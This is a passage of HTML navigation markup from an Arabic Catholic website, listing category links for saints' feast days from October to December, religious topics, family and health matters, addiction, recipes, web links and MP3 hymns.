	<li class="cat-item cat-item-1116"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d9%8a%d9%86-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d8%b3%d8%b1%d8%ac%d9%8a%d9%88%d8%b3-%d9%88%d8%a8/" >7 تشرين الأول : الشهيدين سركيس (سرجيوس) وباخوص</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%82%d8%af%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3/" >20 تشرين الأول : إعلان قداسة الشهداء المسابكيين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1023 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1117"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >1 تشرين الثاني : تذكار جميع القديسين</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/8-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >8 تشرين الثاني : مار ميخائيل</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >13 تشرين الثاني : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%8a%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d9%88/" >22 تشرين الثاني : تذكار القديسين يواكيم وحنة والدي سيّدتنا مريم العذراء</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >24 تشرين الثاني : القديسة كاترينا الشهيدة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1024 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1064"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a8%d8%b1%d8%a8%d8%a7%d8%b1%d8%a9/" >4 كانون الأول : القديسة بربارة</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >4 كانون الأول : القديس يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b1%d8%af%d9%8a%d9%86/" >14 كانون الاول: القديس نعمة الله الحرديني</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/rule/" >مواضيع وقصص</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%b0%d8%a7%d9%87%d8%a8-%d9%88%d8%a8%d8%af%d8%b9/" >مذاهب وبدع</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d8%b3%d8%aa%d8%a7%d9%86%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84%d9%8a%d9%8a%d9%86/" >البروتستانت &#8211; الانجيليين</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%b3%d8%a8%d8%aa%d9%8a%d9%8a%d9%88%d9%86/" >السبتييون</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b4%d9%87%d9%88%d8%af-%d9%8a%d9%87%d9%88%d8%a7/" >شهود يهوا</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85%d8%9f/" >هل تعلم؟</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b5%d9%88%d8%aa-%d8%b5%d8%a7%d8%b1%d8%ae-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%a9/" >صوت صارخ في البرية</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6/" >الاجهاض &#8211; نظرة الكنيسة</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%82%d8%b5%d8%a9-%d9%88%d8%b9%d8%a8%d8%b1%d8%a9/" >قصة وعبرة</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%aa%d8%b1%d9%81%d9%8a%d9%87/" >ترفيه</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a7%d8%aa/" >متفرقات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/" >تربوي وثقافي وصحة</a>
<ul class='children'>
	<li class="cat-item cat-item-610"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%84%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >الاستعداد للزواج</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سر الزواج المقدس</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9/" >العائلة</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9/" >التربية</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" >اسباب مشاكل الزوجية</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%af%d8%a8-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86%d9%87%d8%a7/" >ادب الحياة وفنونها</a>
</li>
	<li class="cat-item cat-item-655 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" >الصحة والامراض</a>
	<ul class='children'>
	<li class="cat-item cat-item-1026"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" >الصحة النفسية</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%b3%d8%af%d9%8a%d8%a9/" >الصحة الجسدية</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%a3%d8%af%d9%88%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d8%b4%d8%a7%d8%a8/" >الأدوية والأعشاب</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-599 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/" >الادمان علاجه ومشاكله</a>
	<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الادمان بوجه العموم</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >مشاكل الادمان</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" >الادمان على الانترنت</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%8a%d9%86/" >الادمان على التدخين</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%ad%d9%88%d9%84/" >الادمان على الكحول</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%ae%d8%af%d8%b1%d8%a7%d8%aa/" >الادمان على المخدرات</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%a7%d8%b1/" >الادمان على القمار</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >نصائح توجيهية حول الادمان</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9/" >الادمان والوقاية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-372 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/" >مطبخ: مأكولات &#8211; حلويات &#8211; عصير</a>
	<ul class='children'>
	<li class="cat-item cat-item-379"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%b4%d9%88%d8%b1%d8%a8%d8%a9/" >شوربة</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa/" >السلطات</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84%d8%a7%d8%aa/" >المقبلات</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%86%d8%a7%d8%aa/" >المعجنات</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%a7%d9%83%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" >الاكلات الرئيسية</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b9%d8%b5%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%a8%d8%a7%d8%aa/" >العصائر والمشروبات</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa/" >الحلويات</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-194 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/" >مواقع WEBLINKS</a>
<ul class='children'>
	<li class="cat-item cat-item-208 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >مواقع الكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-207 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >موقع الكنيسة الاورثوذكسية</a>
</li>
	<li class="cat-item cat-item-198 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-spiritual-sites/" >مواقع روحية Spiritual Sites</a>
</li>
	<li class="cat-item cat-item-200 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa/" >مواقع لتعليم اللغات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-822 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mp3/" >تراتيل MP3</a>
<ul class='children'>
	<li class="cat-item cat-item-826"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-mp3/" >زمن الميلاد المجيد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://peregabriel.org/saintamaria/category/mp3/christmas-noel-mp3/" >Christmas Noel &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9-mp3/" >زمن الدنح &#8211; عماد يسوع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-mp3/" >زمن الصوم &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%af%d8%b1%d8%a8-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب الصليب</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-mp3/" >اسبوع الالام &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-mp3/" >زمن القيامة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-mp3/" >زمن العنصرة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-mp3/" >عبادة قلب يسوع الأقدس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-mp3/" >مريم العذراء &#8211; mp3</a>
</li>
